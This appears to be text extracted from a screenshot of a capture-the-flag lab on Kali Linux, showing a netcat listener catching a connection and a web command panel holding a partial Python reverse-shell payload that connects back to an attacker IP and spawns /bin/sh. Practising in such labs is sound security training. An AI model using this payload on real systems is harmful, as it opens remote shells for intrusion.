 1 2 3 4
10.6.103.18 6:51
kali@kali: ~/Desktop/New_TryhackME/ROOTME
File Edit
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop/New_TryhackME/ROOTME]
└─$ nc -lvp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~/Desktop/New_TryhackME/ROOTME]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.6.103.18] from 10.10.191.68 [10.10.191.68] 57268
$
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Rick is sup4r cool
New Tab
10.10.191.68/portal.php#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
_INET,socket.SOCK_STREAM);s.connect(("10.6.103.18 ",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
Execute